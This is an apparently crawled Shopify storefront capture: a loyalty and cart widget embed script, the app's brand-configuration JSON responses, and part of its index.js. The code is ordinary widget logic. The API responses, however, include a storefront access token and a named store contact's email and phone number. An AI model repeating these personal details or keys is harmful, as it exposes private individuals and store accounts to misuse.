</div><div id="shopify-block-AK2hxVEFwZUZIam9od__16274974966654683533" class="shopify-block shopify-app-block">
<link rel='preconnect' href='https://cdn.shopify.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.shopify.com'>
<link rel='preconnect' href='https://yourtoken-widget.pages.dev' crossorigin>
<link rel='dns-prefetch' href='https://yourtoken-widget.pages.dev'>
<link rel='preload' as='script' href='https://yourtoken-widget.pages.dev/assets/index.js' crossorigin>
<link rel='preconnect' href='https://websdk-yourtoken.pages.dev' crossorigin>
<link rel='dns-prefetch' href='https://websdk-yourtoken.pages.dev'>

<div style='display: hidden;'>
  <script
    type='text/javascript'
  >

    const storeDomainsWithStoreLoadingCartIconClickProtection = [
      'yourtoken-store-for-testing.myshopify.com',
      'another-test-store13.myshopify.com',
      'skinvest-skincare.myshopify.com',
      'nainileaf.myshopify.com',
      'yv4px3-yx.myshopify.com',
      'thehamptons-in.myshopify.com',
      'the-natural-wash.myshopify.com',
      'ozoneayurvedics.myshopify.com',
      'ozone-signature-in.myshopify.com',
      'prsuroski.myshopify.com',
      'mypahadidukan.myshopify.com',
      'beastlife-dev.myshopify.com',
      'dchica.myshopify.com',
      'yourtoken-demo-store.myshopify.com',
      'theformalclub.myshopify.com'
    ];
   
    const currentStoreDomain = 'healthymasterin.myshopify.com';

    const shouldDisableCartIconClicksDuringStoreLoading = storeDomainsWithStoreLoadingCartIconClickProtection.includes(currentStoreDomain);

    const cartClickQueue = [];
    let cartProtectionActive = false;
    let customCartReady = false;

    if(shouldDisableCartIconClicksDuringStoreLoading) {

    
      const protectedElements = new Set();
      const globalProtectedLinks = new Set();

      const cartSelectors = [
        'a[href="/cart"]',
        'button.tt-dropdown-toggle',
        'a.area--cart',
        'a.hcart',
        'a.js-drawer-open-cart',
        'a.cart-icon-bubble',
        'a[title="Cart"]',
        '.site-header__link.site-header__cart.js-mini-cart.cardraw',
        'a#offcanvas-cart-icon',
        'span.js-toggle-cart',
        'div.single-icon.cart',
        'a#cart-icon-bubble',
        'a[role=link]',
        'a.cart-count',
        'button.qsc2-basic.qsc2-stickybtn',
        'svg.icon-bag',
        'a.icon-bubble[aria-label=cart]',
        'div.mini-cart-icon a.ltn__utilize-toggle',
        'button#CartButton',
        'span#cart-icon-bubble',
        'a[onclick="window.openCartCheckout()"]',
        'div.cart-fixed.cart-icon',
        'a[onclick="window.openCart()"]',
        'a.js-call-minicart',
        'button[data-sidebar-id="CartDrawer"]',
        'a.icon-cart-arrow',
        'a[data-js-sidebar-handle][title="Open cart"]',
        'button.js-mini-cart-trigger',
        'div.site-header__cart-icon',
        'a[onclick*="cart-drawer"]',
        'button.cart-icon',
        'xo-tooltip[xo-title="Cart"]',
        'a i.fa-shopping-bag',
        'cart-icon',
        'div#cart-icon-bubble'
      ];

      function preventCartClick(e) {
     
        
        
        // console.log('YT Cart Protection: Blocking cart click during loading');
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        // queueing the click 
        cartClickQueue.push({
          timestamp: Date.now(),
          element: e.target,
          eventType: e.type
        });
      }

      function protectElement(element) {
        if (protectedElements.has(element)) return;
        
        element.addEventListener('click', preventCartClick, true);
        element.addEventListener('mousedown', preventCartClick, true);
        element.addEventListener('touchstart', preventCartClick, true);
        
        // neutralize href if it goes to cart 
        if (element.href && (element.href.includes('/cart') || element.href.endsWith('/cart'))) {
          element._originalHref = element.getAttribute('href'); 
          element.href = 'javascript:void(0)';
          // console.log('YT Cart Protection: Neutralized cart href on', element);
        }
        
        // check children for cart hrefs
        const childLinks = element.querySelectorAll('a[href*="/cart"], a[href$="/cart"]');
        childLinks.forEach(link => {
          if (!link._originalHref) {
            link._originalHref = link.getAttribute('href');
            link.href = 'javascript:void(0)';
            // console.log('YT Cart Protection: Neutralized cart href on child', link);
          }
        });
        
        protectedElements.add(element);
      }

      function restoreElement(element) {
        if (!protectedElements.has(element)) return;
        

        element.removeEventListener('click', preventCartClick, true);
        element.removeEventListener('mousedown', preventCartClick, true);
        element.removeEventListener('touchstart', preventCartClick, true);
        
        // restore href using setAttribute to preserve original format
        if (element._originalHref) {
          element.setAttribute('href', element._originalHref); 
          delete element._originalHref;
        }
        
        // restore children hrefs
        const childLinks = element.querySelectorAll('a');
        childLinks.forEach(link => {
          if (link._originalHref) {
            link.setAttribute('href', link._originalHref); 
            delete link._originalHref;
          }
        });
        
        protectedElements.delete(element);
      }

      function protectGlobalCartLink(link) {
        if (globalProtectedLinks.has(link)) return;
        
        if (!link._originalHref) {
          link._originalHref = link.getAttribute('href'); 
          link.href = 'javascript:void(0)';
          globalProtectedLinks.add(link);
          // console.log('YT Cart Protection: Neutralized additional cart link', link);
        }
      }

      function restoreGlobalCartLink(link) {
        if (!globalProtectedLinks.has(link)) return;
        
        if (link._originalHref) {
          link.setAttribute('href', link._originalHref); 
          delete link._originalHref;
        }
        globalProtectedLinks.delete(link);
      }

      function enableCartProtection() {
        if (cartProtectionActive) return;
        
        const cartElements = document.querySelectorAll(cartSelectors.join(', '));
        // console.log(`YT Cart Protection: Protecting ${cartElements.length} cart elements`);
        
        cartElements.forEach(element => {
          protectElement(element);
        });
        
        // protect any other cart links not covered by selectors
        const allCartLinks = document.querySelectorAll('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]');
        allCartLinks.forEach(link => {
          if (!protectedElements.has(link)) {
            protectGlobalCartLink(link);
          }
        });
        
        interceptCartNavigation();
        cartProtectionActive = true;
      }

      function disableCartProtection() {
        if (!cartProtectionActive) return;
        
        // console.log(`YT Cart Protection: Restoring ${protectedElements.size} protected elements and ${globalProtectedLinks.size} global links`);
        
        // restore all tracked protected elements
        const elementsToRestore = [...protectedElements];
        elementsToRestore.forEach(element => {
          // check if element still exists in DOM
          if (document.contains(element)) {
            restoreElement(element);
          } else {
            // console.log('YT Cart Protection: Element no longer in DOM, removing from tracking');
            protectedElements.delete(element);
          }
        });
        
        // restore all tracked global links
        const linksToRestore = [...globalProtectedLinks];
        linksToRestore.forEach(link => {
          if (document.contains(link)) {
            restoreGlobalCartLink(link);
          } else {
            // console.log('YT Cart Protection: Link no longer in DOM, removing from tracking');
            globalProtectedLinks.delete(link);
          }
        });
        
        // restore original location methods
        if (window._ytOriginalLocationAssign) {
          window.location.assign = window._ytOriginalLocationAssign;
          delete window._ytOriginalLocationAssign;
        }
        if (window._ytOriginalLocationReplace) {
          window.location.replace = window._ytOriginalLocationReplace;
          delete window._ytOriginalLocationReplace;
        }
        
        cartProtectionActive = false;
      }

      function processQueuedCartClicks() {
        if (cartClickQueue.length === 0) return;
        
        // console.log(`YT Cart Protection: Processing ${cartClickQueue.length} queued cart clicks`);
        
        // only process the most recent click to avoid multiple rapid opens
        const latestClick = cartClickQueue[cartClickQueue.length - 1];
        
        // checking if click is recent 
        if (Date.now() - latestClick.timestamp < 10000) {
          if (window.openYtCustomCart) {
            // console.log('YT Cart Protection: Opening custom cart from queue');
            setTimeout(() => {
              window.openYtCustomCart(true);
            }, 100);
          }
        }
        
        // clear the queue
        cartClickQueue.length = 0;
      }

      function checkCustomCartReady() {
        if (window.openYtCustomCart && typeof window.openYtCustomCart === 'function') {
          if (!customCartReady) {
            customCartReady = true;
            // console.log('YT Cart Protection: Custom cart is now ready');
            
            setTimeout(() => {
              disableCartProtection();
              processQueuedCartClicks();
            }, 200);
          }
          return true;
        }
        return false;
      }

      function interceptCartNavigation() {
        if (!cartProtectionActive) return;
        
        // intercept all link clicks that go to cart
        document.addEventListener('click', function(e) {
          const target = e.target.closest('a');
          if (target && target.href && !protectedElements.has(target)) {
            const url = new URL(target.href, window.location.origin);
            if (url.pathname === '/cart' || url.pathname.endsWith('/cart')) {
              // console.log('YT Debug: Intercepted untracked cart navigation link');
              preventCartClick(e);
            }
          }
        }, true);
        
        // intercept form submissions to cart
        document.addEventListener('submit', function(e) {
          const form = e.target;
          if (form.action && form.action.includes('/cart') && !form.action.includes('cart/add')) {
            // console.log('YT Debug: Intercepted cart form submission');
            preventCartClick(e);
          }
        }, true);
        
        // intercept window.location changes
        const originalLocationAssign = window.location.assign;
        const originalLocationReplace = window.location.replace;
        
        window.location.assign = function(url) {
          if (cartProtectionActive && url.includes('/cart')) {
            // console.log('YT Debug: Intercepted location.assign to cart');
            cartClickQueue.push({
              timestamp: Date.now(),
              element: null,
              eventType: 'navigation'
            });
            return;
          }
          return originalLocationAssign.call(this, url);
        };
        
        window.location.replace = function(url) {
          if (cartProtectionActive && url.includes('/cart')) {
            // console.log('YT Debug: Intercepted location.replace to cart');
            cartClickQueue.push({
              timestamp: Date.now(),
              element: null,
              eventType: 'navigation'
            });
            return;
          }
          return originalLocationReplace.call(this, url);
        };
        // restore
        window._ytOriginalLocationAssign = originalLocationAssign;
        window._ytOriginalLocationReplace = originalLocationReplace;
      }

      // monitor for dynamically added cart elements during protection
      const cartObserver = new MutationObserver((mutations) => {
        if (cartProtectionActive) {
          mutations.forEach((mutation) => {
            mutation.addedNodes.forEach((node) => {
              if (node.nodeType === 1) {
                const newCartElements = node.querySelectorAll ? 
                  node.querySelectorAll(cartSelectors.join(', ')) : [];
                
                const isCartElement = node.matches && node.matches(cartSelectors.join(', '));
                const allNewCartElements = isCartElement ? [node, ...newCartElements] : [...newCartElements];
                
                if (allNewCartElements.length > 0) {
                  // console.log(`YT Cart Protection: Protecting ${allNewCartElements.length} new cart elements`);
                  allNewCartElements.forEach(element => {
                    protectElement(element);
                  });
                }
                
                const newCartLinks = node.querySelectorAll ? 
                  node.querySelectorAll('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]') : [];
                const isCartLink = node.matches && node.matches('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]');
                const allNewCartLinks = isCartLink ? [node, ...newCartLinks] : [...newCartLinks];
                
                allNewCartLinks.forEach(link => {
                  if (!protectedElements.has(link)) {
                    protectGlobalCartLink(link);
                  }
                });
              }
            });
          });
        }
      });
       // start cart protection immediately if needed
      if (document.readyState !== 'complete') {
        enableCartProtection();
        
        // start observing for dynamic cart elements
        cartObserver.observe(document.body, {
          childList: true,
          subtree: true
        });
        
        // check periodically if custom cart is ready (every 100ms for first 10 seconds)
        let checkAttempts = 0;
        const maxAttempts = 100; // 10 seconds at 100ms intervals
        
        const readyCheckInterval = setInterval(() => {
          checkAttempts++;
          
          if (checkCustomCartReady() || checkAttempts >= maxAttempts) {
            clearInterval(readyCheckInterval);
            cartObserver.disconnect();
            
            if (!customCartReady && checkAttempts >= maxAttempts) {
              // console.warn('YT Cart Protection: Custom cart not ready after 10s, disabling protection');
              disableCartProtection();
            }
          }
        }, 100);
        
        // fallback: disable protection when page is fully loaded
        const disableOnLoad = () => {
          setTimeout(() => {
            if (cartProtectionActive) {
              if (!checkCustomCartReady()) {
                // console.log('YT Cart Protection: Fallback - disabling on page load complete');
                disableCartProtection();
              }
            }
            cartObserver.disconnect();
          }, 500); // small delay to ensure everything is settled
        };
        
        if (document.readyState === 'complete') {
          disableOnLoad();
        } else {
          window.addEventListener('load', disableOnLoad);
          document.addEventListener('readystatechange', () => {
            if (document.readyState === 'complete') {
              disableOnLoad();
            }
          });
        }
      }
    
    }

 
    async function initializeYourToken() {
      try {
        if (window?.Shopify?.country === 'IN' || window?.Shopify?.shop === 'jagat-pharma-global.myshopify.com') {
          
          const appEmbedContainer = document.createElement('div');
          appEmbedContainer.innerHTML = `
          <div id="yt001-widget-reward"></div>
          <div id="yt-widget-div"></div>
          `;
          document.body.appendChild(appEmbedContainer);

          try {
          const data = {
            customerId: '',
            customerEmail: '',
            storeId: '55197794433',
            storeDomain: 'healthymasterin.myshopify.com',
            storeEmail: 'support@healthymaster.in',
            cartAmount: '0',
            cartQty: '0',
            enableLoyaltyTiers: null,
            tokenCreditPercentage: null,
            alternatePaymentRedemptionRate: null,
            loyaltyWidgetOpen: null,
            widgetThemeColor: null,
            brandLogoId: null,
            brandLogoPath: null,
            r2LogoPath: null,
            loyaltyPointsCapOnCartAmount: null,
            shopifyStoreTheme: null,
            enableRedeemInCartOffers: null,
            brandTokenName: null,
            widgetRegistrationType: null,
            showRegistrationNudge: null,
            maxTokensRedeemableAsDiscount: null,
            pointsValueWithInr: null,
            loyaltyRibbonTextColor: null,
            ytCustomCart: '{"cartTitle":"Your Cart","cartBackgroundColor":"#FFFFFF","exploreCtaColor":"#000000","enableCustomCart":true,"recommendedProductsList":{"productHandles":[]},"checkoutType":"razorpay","showBackdrop":true,"discountInCheckoutButton":false,"ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","primaryTextColor":"#000000","productRecsCtaButtonText":"Add to Cart","productRecsTitleText":"People also bought","emptyProductRecsTitleText":"Products you might like","productRecsCardLayout":"vertical","productRecsCardListVariant":"scroll","secondaryTextColor":"#1A1A1A","showProductRecsOnDesktop":true,"showProductRecsOnMobile":true,"showEmptyCartRecommendations":true,"themeColor":"#ed1a25","themeTextColor":"#ffffff","showGSTOption":false,"enableCustomCartOpenOnProductAdd":true,"showNoteOption":false,"showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":true,"postalCodeList":[],"enableGeoLocationRestriction":false,"showStickyAddToCart":false,"cartGeoLocationValidatorData":{},"enableCustomCartOnCartPage":true,"showCartTimer":false,"cartTimerData":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cartComponentsCornerType":"rounded","cartComponentsCornerRadius":10,"giftWrapData":{},"stickyAddToCartProductBarData":{},"cartOffersCarousalData":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"freebieMilestoneData":{},"freebieClaimData":{},"floatingCartData":{},"cartGstSectionData":{},"bxgyDiscountsEnabled":false}',
            signinCTAVisibility: true,
            currentProduct: null,
            enableRewardBadgeOnStorefront: null,
            enableAltPayWithPoints: null,
          };
          window.ytapp = data;
          } catch (error) {
          console.error('Error in app-embed script:', error);
          }

             // create resource hints for the app's script CDN (dynamic origin)
            try {
              const scriptSrc = 'https://cdn.shopify.com/extensions/019bdfa6-ada4-7fd1-8ff0-5a79ae3b3eef/yourtoken-reward-app-983/assets/index.js';
              const scriptUrl = new URL(scriptSrc, window.location.href);
              const origin = scriptUrl.origin;

              // Add preconnect and dns-prefetch for app CDN if not already present
              if (!document.querySelector(`link[rel="preconnect"][href="${origin}"]`)) {
                const pc = document.createElement('link');
                pc.rel = 'preconnect';
                pc.href = origin;
                pc.crossOrigin = '';
                document.head.appendChild(pc);
              }

              if (!document.querySelector(`link[rel="dns-prefetch"][href="${origin}"]`)) {
                const dp = document.createElement('link');
                dp.rel = 'dns-prefetch';
                dp.href = origin;
                document.head.appendChild(dp);
              }

              // Preload the main script for early fetch
              if (!document.querySelector(`link[rel="preload"][href="${scriptSrc}"]`)) {
                const pl = document.createElement('link');
                pl.rel = 'preload';
                pl.as = 'script';
                pl.href = scriptSrc;
                pl.crossOrigin = '';
                document.head.appendChild(pl);
              }

              // Create and append the script with high priority
              const script = document.createElement('script');
              script.src = scriptSrc;
              script.fetchPriority = 'high';
              script.crossOrigin = '';
              script.defer = 'healthymasterin.myshopify.com' === "robocraze-com.myshopify.com";
              document.body.appendChild(script);
            } catch (error) {
              console.error('Error loading script:', error);
            }

            const style = document.createElement('link');
            style.rel = 'stylesheet';
            style.href = 'https://cdn.shopify.com/extensions/019bdfa6-ada4-7fd1-8ff0-5a79ae3b3eef/yourtoken-reward-app-983/assets/index.css';
            document.head.appendChild(style);
            
          if (shouldDisableCartIconClicksDuringStoreLoading) {
            // signal that initialization started
            window.ytInitStarted = true;

            // add a callback to check when react app is ready
            window.addEventListener('message', (event) => {
              if (event.data && event.data.type === 'YT_CUSTOM_CART_READY') {
                // console.log('YT Cart Protection: Received cart ready signal');
                if (!customCartReady) {
                  checkCustomCartReady();
                }
              }
            });

            // also check manually in case the message was missed
            setTimeout(() => {
              if (!customCartReady) {
                checkCustomCartReady();
              }
            }, 2000);
          }

        } 

      } catch (error) {
      console.error('Error initializing:', error);
      }
    }

   
    initializeYourToken();
  </script>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4530
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-22T04:42:23.185Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t.makehook.ws/jsv1/org-details/7b55906a-6c8f-4de1-9b45-b6ea888ec79b?u=https://healthymaster.in/pages/b2b&_=Sun%20Jan%2025%202026%2023:41:48%20GMT+0000%20(Coordinated%20Universal%20Time)&_=Sun%20Jan%2025%202026%2023:41:48%20GMT+0000%20(Coordinated%20Universal%20Time)
body_size: 4582
content:
{"ekey": "f72748c4d371edc9e25e80facd824d16", "org": {"active_billables": ["live", "contacts", "hiu", "integrations"], "ads_data": null, "all_links_forever_redirect": false, "country_code": "IN", "created_at": "2025-05-13 10:34:07.616111+00:00", "currency": "INR", "domain": "healthymasterin.myshopify.com", "extra_data": {"shopify_provided_scopes": ["read_all_orders", "write_customer_merge", "write_orders", "write_customers", "write_script_tags", "read_product_listings", "read_collection_listings", "write_checkouts", "read_products", "read_inventory", "write_price_rules", "write_discounts", "write_pixels", "read_customer_events", "unauthenticated_write_customers", "read_customer_merge", "read_orders", "read_customers", "read_script_tags", "read_checkouts", "read_price_rules", "read_discounts", "read_pixels", "unauthenticated_read_customers"]}, "features_enabled": "sync_shopify_data,enable_xlr8_proxy,high-intent-users,hybrid_cookie_sync,sync_historical_data,download-hiu,pincodes-hiu,forever_link,disable_update_cart_mapping,first_session_date", "id": 3377, "is_active": true, "is_sla_accepted": false, "logo": "", "modified_at": "2026-01-15 13:58:49.201231+00:00", "name": "Healthy Master", "onboarding_data": {"currentStep": 2, "currentSubStep": null, "isCompleted": true, "steps": [{"data": {"email": "shubham@healthymaster.in", "name": "Shubham Khetan", "phone": "+917405083690"}, "id": "contactInfo", "isCompleted": true}, {"id": "businessDetails", "isCompleted": true, "subSteps": [{"data": {"selectedTrafficCategory": "Expanding Brand (Traffic between 50K - 200K)"}, "id": "trafficInfo", "isCompleted": true, "title": ""}, {"data": {"category": "Food and Beverages", "categoryId": 206, "subcategory": ["Snacks", "Health Foods"]}, "id": "categoryInfo", "isCompleted": true, "title": ""}, {"data": {"noCRM": false, "otherCRM": false, "selectedCRM": "Bik"}, "id": "crmInfo", "isCompleted": true, "title": ""}]}, {"data": {"accentColor": "#FFFFFF", "couponCode": "HELLO10", "couponDiscount": "10", "primaryColor": "#000000", "secondaryColor": "#ED1C2F"}, "id": "brandTheme", "isCompleted": true}]}, "platform": "shopify", "referer": ["superacquire"], "scripts": null, "shop_name": null, "sla_active_version": "v3.0", "templates_data": "{\"prefill\": {\"templateId\": \"0745fce6-7d5a-48f2-9983-5eb5e1a92da9\", \"title\": \"Nitro SSO\", \"isActive\": false, \"vars\": [{\"name\": \"primaryColor\", \"label\": \"Text Color\", \"type\": \"color\", \"required\": \"false\", \"value\": \"#000000\"}, {\"name\": \"secondaryColor\", \"label\": \"Background color\", \"type\": \"color\", \"required\": \"false\", \"value\": \"#ED1C2F\"}, {\"name\": \"accentColor\", \"label\": \"Button Color\", \"type\": \"color\", \"required\": \"false\", \"value\": \"#FFFFFF\"}, {\"name\": \"couponDiscount\", \"label\": \"Coupon Discount\", \"type\": \"text\", \"required\": \"false\", \"value\": \"10\"}, {\"name\": \"couponCode\", \"label\": \"Coupon Code\", \"type\": \"text\", \"required\": \"false\", \"value\": \"HELLO10\"}], \"popup_type\": \"nitro_sso\", \"collectPhoneForNitroSSO\": true, \"isPrefillActive\": true, \"showBranding\": true, \"enableOtpVerification\": false, \"enableLoyaltyRewards\": false, \"showPopupFirst\": false, \"privacyPolicyUrl\": \"https://x.nitrocommerce.ai/privacy-policy\", \"enableSimpl\": false, \"enableAutoLogin\": false, \"enableAiDiscounting\": false, \"aiDiscountingConfig\": {\"category\": \"\", \"details\": {\"minimumDiscount\": \"\", \"maximumDiscount\": \"\", \"prefix\": \"\", \"currencySymbol\": \"\", \"discountUnitType\": \"\"}, \"generatedCoupons\": []}, \"newStaticDiscount\": {\"discountCode\": \"\", \"discountPercent\": \"\"}, \"autoTrigger\": true, \"hideCouponCode\": false, \"hideOverlay\": false, \"urlTargeting\": {\"allowedUrls\": [], \"restrictedUrls\": [], \"isRestrictUrl\": false, \"isAllowedUrl\": false}, \"popupDelay\": 2, \"allowedUrls\": [], \"restrictedUrls\": [], \"selectedFont\": {}, \"enableBranding\": true, \"markup\": \"\", \"img\": \"\"}}", "token": "7b55906a-6c8f-4de1-9b45-b6ea888ec79b", "wid": null}, "pop_coins_active": false, "client_config": {"os": "mac os x", "browser": "claudebot", "xink": "https://healthymaster.in/pages/b2b?via=foreverlinks&utm_link_id=global", "platform": "web", "do_redirect": false, "user_agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)", "is_bot": false}, "suppressed_prefill_orgs": ["a94c4235-5701-44b4-8d58-411c16f9f1b3", "eed61dfd-065f-4f73-a368-902825e950d7", "1031ed84-1bc0-43a1-b0e0-ea66f5bf0a97"], "code": 2001, "message": "OK"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bdfa6-ada4-7fd1-8ff0-5a79ae3b3eef/yourtoken-reward-app-983/assets/index.js
body_size: 1927
content:
// async function getStoreDetails() {
//     const url = "https://1b6f-2409-4050-e8b-f676-118-1d1c-33e6-e9c4.in.ngrok.io" + "/widget/getShopDetails"
//     const response = await fetch(url, {
//         method: 'GET',
//         headers: {
//             "ngrok-skip-browser-warning": "skip",
//             shop: window.Shopify.shop
//         },
//     });
//     const storeDetails = await response.json();
// }

// async function getUserApiKey() {
//     return "user--api";
// }

// async function getBrandApiKey() {
//     return "brand--api";
// }

let userApiKey
let brandApiKey
let cartAmountValue
let cartItemsCountYourToken
let cartLoadedState = false

async function getUserStoreDetails() {
  const buttons = document.querySelectorAll('button')
  const cartIconBubble = document.getElementById('cart-icon-bubble')
  const drawerCloseButton = document.querySelector('.drawer__close')
  const drawerOverlay = document.querySelector('.cart-drawer__overlay')
  cartLoadedState = false
  // console.log("cart drawer open? ", cartLoadedState);
  // if (cartIconBubble) {
  //   cartIconBubble.addEventListener("click", function () {
  //     cartLoadedState = true;
  //   });
  // }
  // if (drawerCloseButton) {
  //   drawerCloseButton.addEventListener("click", function () {
  //     cartLoadedState = false;
  //     console.log("close button listener::Cart Drawer Open? ", cartLoadedState);
  //   });
  // }
  // if (drawerOverlay) {
  //   drawerOverlay.addEventListener("click", function () {
  //     cartLoadedState = false;
  //     console.log(
  //       "overlay event listenser::Cart Drawer Open? ",
  //       cartLoadedState
  //     );
  //   });
  // }
  // buttons.forEach((button) => {
  //   const buttonText = button.textContent.toLowerCase().replace(/\s/g, "");
  //   if (
  //     buttonText.includes("buynow") ||
  //     buttonText.includes("checkout") ||
  //     buttonText.includes("buyitnow") ||
  //     buttonText.includes("addtocart") ||
  //     buttonText === "addtocart"
  //   ) {
  //     button.addEventListener("click", () => {
  //       // getBestDiscountCodeAutomatically(userApiKey, brandApiKey);
  //       // console.log("clicked!!!!!");
  //       cartLoadedState = true;
  //       console.log(
  //         "button event listener::Cart Drawer Open? ",
  //         cartLoadedState
  //       );
  //     });
  //   }
  // });
  const userId = window.ytapp.customerId
  const userEmail = window.ytapp.customerEmail
  const storeId = window.ytapp.storeId
  const cartAmount = window.ytapp.cartAmount
  const cartQty = window.ytapp.cartQty
  // console.log(userId)
  // const storeDoamin = window.ytapp.storeDomain;
  userApiKey = userEmail
  brandApiKey = storeId
  cartAmountValue = cartAmount
  cartItemsCountYourToken = cartQty
  // let userApiKey;
  // if (userId && userEmail) {
  //     userApiKey = await getUserApiKey(userId, userEmail);
  // } else {
  //     userApiKey = "";
  // }
  // let brandApiKey;
  // if (storeId && storeDoamin) {
  //     brandApiKey = await getBrandApiKey(storeId, storeDoamin);
  // } else {
  //     brandApiKey = "";
  // }
  addScriptTag(
    // cartLoadedState,
    userApiKey,
    brandApiKey,
    cartAmountValue,
    cartQty
  )
}

// function setCookie(name, value, days = 365) {
//   let expires = "";
//   let date = new Date();
//   date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
//   expires = "; expires=" + date.toUTCString();
//   document.cookie =
//     name + "=" + (value || "") + expires + "; path=/" + ";SameSite=lax;";
// }

// function setDiscountCookie(value) {
//   setCookie("discount_code", value, 7);
// }

// DONOT DELETE, this served purpose earlier, but this feature is not here at least for now
// async function getBestDiscountCodeAutomatically(userEmail, storeId) {
//   const url = "https://api.yourtoken.io/api/v1/discount/user/maxDiscount";

//   const response = await fetch(url, {
